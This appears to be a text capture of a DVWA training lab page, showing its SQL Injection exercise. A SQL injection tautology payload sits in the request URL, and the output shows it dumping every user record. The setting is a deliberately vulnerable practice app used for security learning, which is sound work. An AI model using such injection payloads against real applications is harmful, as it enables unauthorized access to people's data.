 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+or+'1'%3D+'1&Submit=Submit#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'= '1
First name: admin
Surname: admin
ID: 1' or '1'= '1
First name: Gordon
Surname: Brown
ID: 1' or '1'= '1
First name: Hack
Surname: Me
ID: 1' or '1'= '1
First name: Pablo
Surname: Picasso
ID: 1' or '1'= '1
First name: Bob
Surname: Smith